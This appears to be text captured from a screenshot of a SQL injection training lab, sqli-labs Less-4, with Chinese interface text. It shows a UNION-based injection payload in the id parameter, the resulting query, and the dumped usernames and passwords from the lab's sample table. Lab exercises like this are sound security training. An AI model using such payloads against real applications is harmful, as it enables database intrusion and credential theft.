 GET - 基于错误 - 双引号 - ...
10.1.1.10/Less-4/index.php?id=1") union select * from users --+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://10.1.1.10/Less-4/index.php?id=1") union select * from users --+
Split URL
Execute
Enable Post data Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id=("1") union select * from users -- ") LIMIT 0,1
执行结果：
你的用户名:Dumb
你的密码:Dumb
你的用户名:Angelina
你的密码:I-kill-you
你的用户名:Dummy
你的密码:p@ssword
你的用户名:secure
你的密码:crappy
你的用户名:stupid
你的密码:stupidity
你的用户名:superman
你的密码:genious
你的用户名:batman
你的密码:mob!le